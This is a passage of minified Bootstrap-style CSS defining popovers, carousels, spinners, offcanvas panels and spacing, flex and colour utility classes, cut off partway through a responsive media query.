.popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1040;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.offcanvas-backdrop::before{position:fixed;top:0;left:0;z-index:1039;width:100vw;height:100vh;content:"";background-color:rgba(0,0,0,.5)}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-